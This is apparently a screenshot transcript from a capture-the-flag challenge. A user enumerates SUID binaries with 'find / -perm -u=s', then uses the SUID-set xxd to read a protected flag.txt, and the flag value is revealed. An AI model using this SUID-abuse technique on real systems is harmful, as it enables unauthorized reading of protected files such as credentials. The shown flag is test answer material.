 -r--r--r-- 1 trapped trapped 3771 Feb 25 2020 .bashrc
-r--r--r-- 1 trapped trapped 807 Feb 25 2020 .profile
-r-x------ 1 noaccess noaccess 28 Mar 14 19:23 flag.txt*
trapped@47ca6c33ca55:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/su
/usr/bin/chfn
/usr/bin/mount
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/xxd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
trapped@47ca6c33ca55:~$ xxd flag.txt
00000000: 7574 666c 6167 7b53 7065 6369 614c 5f50 utflag{SpeciaL_P
00000010: 6572 6d69 7373 696f 6e7a 7d0a ermissionz}.
trapped@47ca6c33ca55:~$ _